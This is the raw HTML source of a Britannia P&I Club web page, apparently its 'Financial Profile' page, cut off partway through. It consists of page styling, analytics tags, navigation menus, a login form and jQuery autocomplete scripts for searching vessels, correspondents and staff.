.moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#7fafde}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#7fafde}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='webdevhelper-style-css' href='https://britanniapandi.com/wp-content/plugins/webdev-helper-master/public/css/webdevhelper-public.css?ver=789332578' type='text/css' media='all' />
<script type="text/javascript" src="https://britanniapandi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://britanniapandi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55V75LT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["britanniapandi.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V75LT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://britanniapandi.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://britanniapandi.com/?p=54' />
<meta name="generator" content="Redux 4.5.9" /><meta name="google-site-verification" content="4Vt3qT7AxEjFZaNA9w0eKSxnrnVdWl1_-EPfvQMtYgY" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QY1S9836ZN"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QY1S9836ZN');
		</script>

	<meta name="generator" content="Site Kit by Google 1.133.0" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//britanniapandi.com/?wordfence_lh=1&hid=DC98F21C9CBF66C13E01DA507BD1B0F7');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://britanniapandi.com"><link rel="alternate" href="https://britanniapandi.com/wp-json/tribe/events/v1/" /><link rel="icon" href="https://britanniapandi.com/wp-content/uploads/2017/09/cropped-cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://britanniapandi.com/wp-content/uploads/2017/09/cropped-cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://britanniapandi.com/wp-content/uploads/2017/09/cropped-cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://britanniapandi.com/wp-content/uploads/2017/09/cropped-cropped-favicon-270x270.png" />
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $(".cat-item a").addClass("list-group-item");
            $(".sub-menu").addClass("dropdown-content");
            $(".menu-item-has-children").addClass("dropdown");
        });
    </script>
    <script src="https://use.typekit.net/dku7zmc.js"></script>
    <script>
        try {
            Typekit.load({
                async: true
            });
        } catch (e) {}
    </script>

    <style type="text/css">
        iframe.google-map-frm {
            border: 0
        }

        input.video-name-search {
            height: 41px;
            padding-left: 15px;
        }

        .form-group::after {
            content: "";
            display: block;
            clear: both
        }

        .form-group p {
            display: none
        }

        html {
            margin-top: 0 !important
        }

        ul.list-item-row {
            list-style-type: none;
            padding-left: 0
        }

        .sidebar h4 {
            text-transform: uppercase
        }

        ul.list-item-row li a {
            color: #6d6e71
        }

        ul.list-item-row .current_page_parent>a,
        ul.list-item-row .current_page_item>a {
            color: #7cb1e7
        }

        ul.list-item-row li a {
            position: relative;
            display: block;
            padding: 10px 0;
            margin-bottom: -1px;
            background-color: transparent;
            border: none;
            border-bottom: 1px solid #a3aaae;
            border-radius: 0
        }
    </style>
    <!--- Dynamic Styles -->
            <style type="text/css">
            .dropdown-content {
                background-color: rgba(9, 31, 63, 0.8);
            }

            .thumbnail:hover .hover_dark_blue_bg {
                background-color: #091f3f;
                color: #fff;
            }

            .search_input input {
                background-color: #091f3f;
                color: #7db1e7;
            }

            .search-form div.input-group {
                background-color: #7db1e7;
            }

            .top_header li>a>span,
            .mobile_social_link li>a>span {
                background-color: #7db1e7;
            }

            .footer_copyright {
                background-color: #091931;
            }

            .footer_menu {
                background-color: #091f3f;
            }

            .footer_menu ul>li>a {
                color: #5E5D62;
            }

            a {
                color: #7db1e7;
            }
        </style>
    
    <!-- Dynamic Styles End -->

</head>

<body class="wp-singular page-template page-template-template-subpage page-template-template-subpage-php page page-id-54 page-child parent-pageid-4480 wp-theme-britania sp-easy-accordion-enabled tribe-no-js">
    <div class="wrapper">
                            <img src="/wp-content/themes/britania/img/back_to_top.svg" class="back_to_top no-print" />
                <header class="custom-header">
                            <div class="top_header clearfix">
                    <div class="container-fluid section_wrapper">
                        <ul class="list-unstyled list-inline pull-right hidden-xs">
                                                            <li>
                                    <a href="https://britanniapandi.com/contact/our-people/?emergency=1"
                                        class="top_header_menu red emergency"><b>EMERGENCY: +44 203 280 2473</b></a>
                                </li>
                                                        <li><a href="/knowledge-result/?document_type=Forms" type="button"
                                    class="top_header_menu">FORMS</a></li>
                                                            <li><a href="https://portal.britanniapandi.com" target="_blank" type="button"
                                        class="top_header_menu">LOGIN</a></li>
                                                        <li><a href="/contact/contact-us/" type="button"
                                    class="top_header_menu">CONTACT</a></li>
                                                                                        <li>
                                    <form action="https://britanniapandi.com" method="get" class="d-flex search-form px-3">
                                        <div class="form-group">
                                            <div class="input-group">
                                                <input type="text" class="form-control" placeholder="Search" name="s"
                                                    id="search" value="">
                                                <span class="input-group-btn">
                                                    <button class="btn btn-default" type="submit">
                                                        <i class="fa_search" aria-hidden="true"></i>
                                                    </button>
                                                </span>
                                            </div><!-- /input-group -->
                                        </div>
                                    </form>
                                </li>
                                <li>
                                    <div class="dropdown language_list">
                                        <button class="btn dropdown-toggle" type="button" id="languageListBtn" data-bs-toggle="dropdown" aria-expanded="false">
                                            <img src="/wp-content/themes/britania/img/globe.png" />
                                            English
                                        </button>
                                        <ul class="dropdown-menu" aria-labelledby="languageListBtn">
                                            <li><a class="dropdown-item" href="#"><img src="/wp-content/themes/britania/img/globe.png" /> English</a></li>
                                            <li><a class="dropdown-item" href="https://japanese.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Japanese</a></li>
                                            <li><a class="dropdown-item" href="https://chinesetraditional.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Chinese Traditional</a></li>
                                            <li><a class="dropdown-item" href="https://chinesesimplified.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Chinese Simplified</a></li>
                                        </ul>
                                    </div>
                                </li>
                                <!--
                                    <li>
                                        <div id="country-flags"><a href="#"><img src="/wp-content/themes/britania/img/globe.png" /></a></div>
                                    </li>
                                    <li>
                                        <div id="country-flags"><a href="http://japanese.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /></a></div>
                                    </li>
                                    -->
                                                    </ul>
                    </div>
                </div>
                                        <div class="login_wrapper">
                    <div class="container-fluid section_wrapper">
                        <h2 class="text-uppercase text-center">Members Login</h2>
                        <form class="form-horizontal" action="">
                            <div class="form-group mb-3">
                                <div class="col-sm-12">
                                    <input type="email" class="form-control" id="email" placeholder="Enter username">
                                </div>
                            </div>
                            <div class="form-group mb-3">
                                <div class="col-sm-12">
                                    <input type="password" class="form-control" id="pwd" placeholder="Enter password">
                                </div>
                            </div>
                            <div class="form-group mb-3">
                                <div class=" col-sm-12">
                                    <div class="checkbox">
                                        <a href="">Forgot your password?</a>
                                    </div>
                                </div>
                            </div>
                            <div class="form-group mb-3">
                                <div class="col-sm-12 text-center">
                                    <button type="submit" class="btn btn-default">LOGIN</button>
                                </div>
                            </div>
                        </form>
                        <p class="close_login text-center">Close <i class="fa fa-arrow-up" aria-hidden="true"></i></p>
                    </div>
                </div>
                        <nav class="navbar navbar-light custom-navbar navbar-expand-lg">
                <div class="container-fluid section_wrapper d-block d-md-flex">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggler navbar-toggle pull-right p-2 collapsed shadow-none" data-bs-toggle="collapse"
                            data-bs-target="#navbar-collapse-1" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://britanniapandi.com">
                            <img src="https://britanniapandi.com/wp-content/uploads/2024/01/Britannia-Logo-2024-400-by-200-transparent.png" class="img-responsive" alt="logo">
                        </a>
                    </div>
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse flex-grow-0 " id="navbar-collapse-1">
                        <div class="search_mobile">
                                                            <form action="https://britanniapandi.com" method="get" class="navbar-form search-form">
                                    <div class="form-group">
                                        <div class="input-group">
                                            <input type="text" class="p-0 form-control" placeholder="Search" name="s"
                                                id="search" value="">
                                            <button class="btn btn-outline-secondary" type="button">
                                                <i class="fa fa-search" aria-hidden="true"></i>
                                            </button>
                                        </div><!-- /input-group -->
                                    </div>
                                </form>

                                                                    <ul id="mobile-emergency">
                                        <li>
                                            <a href="https://britanniapandi.com/company-profile/our-people/?emergency=1"
                                                class="top_header_menu red emergency"><b>EMERGENCY: +44 203 280 2473</b></a>
                                        </li>
                                    </ul>
                                
                                <ul class="navbar-nav navbar-nav__sub text-bg-light">
                                    <li><a href="/knowledge-result/?document_type=Forms" type="button"
                                            class="top_header_menu">FORMS</a></li>
                                                                            <li><a href="https://portal.britanniapandi.com" target="_blank" type="button"
                                                class="top_header_menu">LOGIN</a></li>
                                                                        <li><a href="/contact/contact-us/" type="button"
                                            class="top_header_menu">CONTACT</a></li>
                                </ul>

                                <div class="dropdown language_list">
                                    <button class="btn dropdown-toggle" type="button" id="languageListBtn" data-bs-toggle="dropdown" aria-expanded="false">
                                        <img src="/wp-content/themes/britania/img/globe.png" />
                                        English
                                    </button>
                                    <ul class="dropdown-menu" aria-labelledby="languageListBtn">
                                        <li><a class="dropdown-item" href="#"><img src="/wp-content/themes/britania/img/globe.png" /> English</a></li>
                                        <li><a class="dropdown-item" href="https://japanese.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Japanese</a></li>
                                        <li><a class="dropdown-item" href="https://chinesetraditional.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Chinese Traditional</a></li>
                                        <li><a class="dropdown-item" href="https://chinesesimplified.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Chinese Simplified</a></li>
                                    </ul>
                                </div>
                                <!--
                                <ul id="flag-menu">
                                  <li><div id="country-flags"><a href="#"><img src="/wp-content/themes/britania/img/globe.png" /></a></div></li>
                                  <li><div id="country-flags"><a href="http://japanese.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /></a></div></li>
                                </ul>
                                -->
                                                    </div>

                        <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="navbar-nav ms-auto p-0"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-203"><a href="https://britanniapandi.com/about/group-profile-structure/">About</a>
<ul class="sub-menu">
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://britanniapandi.com/about/group-profile-structure/">Group Profile &#038; Structure</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-54 current_page_item menu-item-209"><a href="https://britanniapandi.com/about/financial-profile/" aria-current="page">Financial Profile</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://britanniapandi.com/about/fleet-profile/">Fleet Profile</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://britanniapandi.com/about/corporate-governance-2/">Corporate Governance</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://britanniapandi.com/about/compliance-regulation/">Compliance &#038; Regulation</a></li>
	<li id="menu-item-13418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13418"><a href="https://britanniapandi.com/about/sustainability/">Sustainability</a></li>
	<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5347"><a href="https://britanniapandi.com/about/corporate-social-responsibility/">CSR</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://britanniapandi.com/about/correspondents/">Correspondents</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://britanniapandi.com/about/history/">History</a></li>
	<li id="menu-item-19603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19603"><a href="https://britanniapandi.com/maritime-trade-events/">Events</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://britanniapandi.com/about/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225"><a href="/all-services">Services</a>
<ul class="sub-menu">
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-233"><a href="https://britanniapandi.com/services/underwriting/">Underwriting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-231"><a href="https://britanniapandi.com/services/owners-pi/">Owners’ P&#038;I</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-227"><a href="https://britanniapandi.com/services/charterers-cover/">Charterers’ Cover</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-229"><a href="https://britanniapandi.com/services/fdd/">FD&#038;D – FREIGHT, DEMURRAGE AND DEFENCE</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-228"><a href="https://britanniapandi.com/services/claims-handling/">Claims Handling</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-226"><a href="https://britanniapandi.com/services/additional-insurances/">Additional Insurances</a></li>
	<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://britanniapandi.com/services/loss-prevention">Loss Prevention</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-232"><a href="https://britanniapandi.com/services/trading-certificates/">Trading Certificates</a></li>
</ul>
</li>
<li id="menu-item-11808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11808"><a href="https://britanniapandi.com/knowledge-result/">Latest</a>
<ul class="sub-menu">
	<li id="menu-item-11810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11810"><a href="https://britanniapandi.com/knowledge-result/?document_type=News">News</a></li>
	<li id="menu-item-8349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8349"><a href="https://britanniapandi.com/knowledge-result/?document_type=Press%20release">Press Releases</a></li>
	<li id="menu-item-11811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11811"><a href="https://britanniapandi.com/knowledge-result/?document_type=Article">Articles</a></li>
	<li id="menu-item-8342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8342"><a href="https://britanniapandi.com/knowledge-result/?document_type=Circulars">Circulars</a></li>
	<li id="menu-item-8340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8340"><a href="https://britanniapandi.com/knowledge-result/?document_type=Bulletins">Bulletins</a></li>
</ul>
</li>
<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="https://britanniapandi.com/knowledge">Knowledge</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7138"><a href="https://britanniapandi.com/publications/">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-8338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8338"><a href="https://britanniapandi.com/knowledge-result/?document_type=Annual%20Reports">Annual Reports</a></li>
	<li id="menu-item-10368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10368"><a href="https://britanniapandi.com/knowledge-result/?document_type=Britannia%20Briefings">Britannia Briefings</a></li>
	<li id="menu-item-8343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343"><a href="https://britanniapandi.com/knowledge-result/?document_type=Brochures">Brochures</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13317"><a href="https://britanniapandi.com/knowledge-result/?document_type=Bulletins">Bulletins</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://britanniapandi.com/knowledge-result/?document_type=Case%20Study">Case Study</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13316"><a href="https://britanniapandi.com/knowledge-result/?document_type=Circulars">Circulars</a></li>
	<li id="menu-item-8345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8345"><a href="https://britanniapandi.com/knowledge-result/?document_type=Crew%20Watch">Crew Watch</a></li>
	<li id="menu-item-22198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22198"><a href="https://britanniapandi.com/maritime-emissions-regulations-decarbonisation-greenhouse-gas-reduction/">Emissions Regulations</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356"><a href="https://britanniapandi.com/knowledge-result/?document_type=Loss%20Prevention%20Insight">Loss Prevention Insight</a></li>
	<li id="menu-item-8348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8348"><a href="https://britanniapandi.com/knowledge-result/?document_type=Posters">Posters</a></li>
	<li id="menu-item-8350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8350"><a href="https://britanniapandi.com/knowledge-result/?document_type=Risk%20Watch">Risk Watch</a></li>
	<li id="menu-item-8351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8351"><a href="https://britanniapandi.com/britannia-rule-books/">Rule Books</a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12578"><a href="https://britanniapandi.com/knowledge-result/?document_type=Sustainability%20Report">Sustainability Report</a></li>
</ul>
</li>
<li id="menu-item-17902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17902"><a href="/loss-prevention/">Loss Prevention</a></li>
<li id="menu-item-9109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9109"><a href="https://britanniapandi.com/bsafe/">BSAFE</a></li>
<li id="menu-item-11266" class="menu-item menu-item-type-taxonomy menu-item-object-video_category menu-item-11266"><a href="https://britanniapandi.com/video_category/bitesize/">Videos</a></li>
</ul></div>                        
                    </div><!-- /.navbar-collapse -->
                </div><!-- /.container-fluid -->
            </nav>
        </header>
            <div class="page-image-title" style="background:url(https://britanniapandi.com/wp-content/uploads/2020/06/Banner-Image-160-8.jpg);">
            <div class="inner-page-title">
                            </div>
        </div>
        <link rel="stylesheet" href="https://code.jquery.com/ui/1.13.3/themes/base/jquery-ui.css" />
    <script src="https://code.jquery.com/ui/1.13.3/jquery-ui.min.js"></script>

    <script>
        jQuery(document).ready(function($) {

            var siteURL = 'https://britanniapandi.com/wp-content/plugins/xml-search/rest.php';

            //In case we change the ELR Vessel Year after we've loaded the results already
            function reCheckElrVessel() {
                //Show the loader
                $("#restImageLoader").html('<p>&nbsp; <img src="<? get_site_url() ?>/wp-content/themes/britania/img/ajax-loader.gif">&nbsp; please wait a moment</p>');
                $("#restImageLoader").show();

                form = {
                    'action': 'renderElrVesselIMO',
                    'vesselIMO': $("#nameship").val(),
                    'startYear': $("#yearNumber").find(":selected").val(),
                    //'endYear'       : $("#yearEndNumber").find(":selected").val()
                };

                jQuery.post(siteURL, JSON.stringify(form), function(data) {
                    //if(!Array.isArray(data.content) || !data.content.length){
                    if (data.content === null || data.content == '') {
                        $("#restImageLoader").html("<!--<p>&nbsp; Nothing found please try again</p>-->");
                        $("#resultContainer").html("<p>Your search didn't return any results. Please check and try again.</p>");
                        $("#resultContainer").show();
                    } else {
                        $("#restImageLoader").html("");
                        $("#restImageLoader").hide();
                        //$("#restLoaded").hide();
                        $("#resultContainer").html(data.content);
                    }

                    //$("#yearNumber").on("change", reCheckElrVessel)
                });
            }

            $('#nameship').keyup(function() {
                if (this.value.length < 3) {
                    $("#restImageLoader").html("");
                }
            });

            //REST Call to show up the Autocomplete list for ships on the ELR Data
            $("#nameship").autocomplete({
                autoFocus: true,
                source: function(request, response) {
                    //Show the loader
                    $("#restImageLoader").html('<p>&nbsp; <img src="<? get_site_url() ?>/wp-content/themes/britania/img/ajax-loader.gif">&nbsp; please wait a moment</p>');
                    $("#restImageLoader").show();

                    form = {
                        'action': 'findElrVesselIMO',
                        'vesselIMO': request.term,
                        'startYear': $("#yearNumber").find(":selected").val()
                    };

                    jQuery.post(siteURL, JSON.stringify(form), function(data) {
                        if (!Array.isArray(data.content) || !data.content.length) {
                            $("#resultContainer").html("<p>Your search didn't return any results. Please check and try again.</p>");
                            $("#restImageLoader").html("");
                            $("#resultContainer").show();
                        } else {
                            $("#resultContainer").hide();
                            $("#resultContainer").html("");
                            response(data.content);

                            if (data.size > 15)
                                $("#restImageLoader").html("<p>&nbsp; Continue typing to narrow your search.</p>");
                            else
                                $("#restImageLoader").html("<p>&nbsp; Please select a vessel/organisation.</p>");
                        }
                    });
                },

                minLength: 2,
                select: function(event, ui) {
                    event.preventDefault();
                    $("#nameship").val(ui.item.label);
                    console.log(ui);
                    form = {
                        'action': 'renderElrVesselIMO',
                        'vesselIMO': ui.item.value,
                        'startYear': $("#yearNumber").find(":selected").val(),
                        //'endYear'       : $("#yearEndNumber").find(":selected").val()
                    };

                    $("#restImageLoader").html('<p>&nbsp; <img src="<? get_site_url() ?>/wp-content/themes/britania/img/ajax-loader.gif">&nbsp; loading data</p>');
                    $("#restImageLoader").show();
                    jQuery.post(siteURL, JSON.stringify(form), function(data) {
                        //if(!Array.isArray(data.content) || !data.content.length){
                        if (data.content === null || data.content == '') {
                            $("#restImageLoader").html("<!--<p>&nbsp; Nothing found please try again</p>-->");
                            $("#resultContainer").html("<p>Your search didn't return any results. Please check and try again.</p>");
                            $("#resultContainer").show();
                        } else {
                            //$("#restImageLoader").hide();
                            //$("#restLoaded").hide();
                            $("#restImageLoader").html("");
                            $("#resultContainer").html(data.content);
                            $("#resultContainer").show();
                        }


                        $("#yearNumber").on("change", reCheckElrVessel)
                    });

                    //window.location.href = "https://britanniapandi.com/employers-liability-register-elr/?ship="+ui.item.value+"&policyYear="+$("#yearNumber").find(":selected").val();
                }
                /*,
                                focus: function(event, ui) {
                                    event.preventDefault();
                                    $("#nameship").val(ui.item.label);
                                }*/
            });

            //This is the search for vessel by Name or IMO
            $("#ships").autocomplete({
                autoFocus: true,
                source: function(request, response) {
                    form = {
                        'action': 'findVessels',
                        'vesselIMO': request.term
                    };

                    jQuery.post(siteURL, JSON.stringify(form), function(data) {
                        response(data.content);
                    });
                },
                minLength: 2,
                select: function(event, ui) {
                    if (ui.item.value === "Nothing found") {
                        event.preventDefault();
                    } else
                        window.location.href = "https://britanniapandi.com/search-listing/?ship=" + ui.item.value;
                }
            });

            //This is the Port or Country search function for the Autocomplete
            $("#corrs").autocomplete({
                autoFocus: true,
                source: function(request, response) {
                    form = {
                        'action': 'findPortsOrCountry',
                        'port': request.term
                    }

                    jQuery.post(siteURL, JSON.stringify(form), function(data) {
                        response(data.content);
                    });
                },
                minLength: 2,
                select: function(event, ui) {
                    event.preventDefault();
                    $("#corrs").val(ui.item.label);
                    var selected = ui.item.value;
                    var encoded = selected.replace(/&/g, '&amp;');
                    if (selected !== "Nothing found") {
                        window.location.href = "https://britanniapandi.com/search-listing/?correspondents=" + encodeURIComponent(encoded);
                    }
                }
            });

            //This is the Autocomplete Search for People by Name or Operating Region
            $("#peopleregion").autocomplete({
                autoFocus: true,
                source: function(request, response) {
                    form = {
                        'action': 'findPeopleAndRegion',
                        'name': request.term
                    }

                    jQuery.post(siteURL, JSON.stringify(form), function(data) {
                        response(data.content);
                    });
                },
                minLength: 0,
                select: function(event, ui) {
                    if (ui.item.value === "Nothing found") {
                        event.preventDefault();
                    } else
                        window.location.href = "https://britanniapandi.com/company-profile/our-people/?people=" + ui.item.value;
                }
            });
        });
    </script>
    <!-- search_section -->
    <div class="search-toggle d-lg-none d-md-none d-sm-none">
        <div class="col-12">
            <p>SEARCH
                <button type="button"
                    class="btn btn-info float-end togle-search  active ">
                    <svg class="fa-angle-down" xmlns="http://www.w3.org/2000/svg"
                        xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px"
                        viewBox="0 0 106.3 106.3" style="enable-background:new 0 0 106.3 106.3;" xml:space="preserve">
                        <style type="text/css">
                            .st0 {
                                fill: #81B1DF;
                            }

                            .st1 {
